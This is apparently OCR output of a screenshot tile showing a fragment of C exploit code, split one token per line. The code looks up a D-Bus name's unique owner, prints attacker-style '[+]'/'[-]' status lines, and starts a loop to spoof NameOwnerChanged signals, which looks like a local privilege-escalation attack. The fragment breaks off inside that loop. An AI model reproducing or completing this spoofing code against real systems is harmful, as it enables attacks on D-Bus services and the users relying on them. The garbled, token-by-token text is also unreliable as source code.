
if
(
!
dbus_message_get_args
(
reply
,
&
err
,
DBUS_TYPE_STRING
,
&
prev_owner
,
DBUS_TYPE_INVALID
)
)
{
fprintf
(
stderr
,
"[-] Error: 
%s\n"
,
 err
.
message
)
;
die
(
"[-] dbus_message_get_args"
)
;
}
dbus_message_unref
(
reply
)
;
}
printf
(
"[+] Found unique name of '%s' 
as '%s'\n"
,
 name
,
 prev_owner
)
;
for
(
i 
=
1
;
 i 
<
20
;
++
i
)
{
/* spoof a NameOwnerChanged signal 
*/